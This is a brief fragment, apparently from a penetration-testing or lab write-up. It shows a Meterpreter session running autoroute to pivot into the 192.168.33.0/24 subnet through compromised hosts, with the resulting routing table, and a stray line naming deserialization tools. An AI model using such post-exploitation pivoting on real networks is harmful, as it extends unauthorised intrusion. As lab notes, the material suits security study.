 meterpreter > run autoroute -s 192.168.33.0/24
JavaDeserH2H ysoserial- ew
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.128
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1
192.168.33.0 255.255.255.0 Session 2